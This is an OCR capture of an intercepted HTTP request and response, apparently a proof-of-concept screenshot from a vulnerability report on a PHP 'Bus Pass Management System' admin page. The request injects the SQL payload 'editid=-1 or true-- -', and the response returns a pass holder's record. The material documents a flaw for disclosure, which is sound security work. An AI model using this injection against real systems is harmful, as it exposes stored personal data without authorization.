 Request
Pretty Raw Hex \n
1 GET /admin/edit-pass-detail.php?editid=-1%20or%20true--%20- HTTP/1.1
2 Host: localhost:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; security_level=
2; PHPSESSID=o45mh2nf8o8dm1aj99vrrldqn3; security=low; showhints=1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render \n
Bus Pass MS
Admin
Online
Dashboard
Category
Passes
Pages
Enquiry
Search
Edit Pass
Pass ID: 286529906
Full Name
Yogesh Kumar
Photo Edit Image
Contact Number
4654464646
Email Address
yogi@gmail.com